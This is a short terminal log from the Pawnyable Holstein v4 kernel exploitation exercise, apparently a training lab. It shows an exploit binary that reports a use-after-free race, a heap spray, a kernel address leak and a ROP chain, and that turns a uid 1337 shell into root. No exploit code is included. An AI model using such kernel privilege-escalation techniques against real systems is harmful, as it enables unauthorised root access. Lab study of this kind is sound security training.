 Boot took 5.96 seconds
[ Holstein v4 (KL01-4) - Pawnyable ]
/ $ ls
bin exploit lib64 mnt root sys var
dev init linuxrc opt run tmp
etc lib media proc sbin usr
/ $ id
uid=1337 gid=1337 groups=1337
/ $ ./exploit
[*] UAF #1
[?] next two fds are: fd1 <3>, fd2 <4>
[*] running 2 threads
[*] race condition success
[*] spraying 800 objects
[???] overlapped victim fd <3>
[*] leaking
[*] kbase: 0xffffffff93e00000
[*] g_buf: 0xffff904c81beac00
[?] koffset: 0x12e00000
[$] saved state
[*] rop chain prepared, length: 18
[*] trigger
[*] enjoy
/ # id
uid=0(root) gid=0(root)
/ # ls
bin exploit lib64 mnt root sys var
dev init linuxrc opt run tmp
etc lib media proc sbin usr
/ #